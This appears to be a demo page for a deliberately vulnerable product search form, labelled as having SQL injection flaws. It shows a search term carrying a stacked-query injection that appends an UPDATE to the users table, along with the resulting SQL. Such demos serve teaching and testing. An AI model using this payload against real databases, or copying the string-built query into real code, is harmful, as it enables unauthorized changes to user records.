 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; update tbl_users set
username='handsomeSi' where username='12345'; --%'
Found no products matched your search term "samsung'; update tbl_users set username='handsomeSi' where username='12345'; --".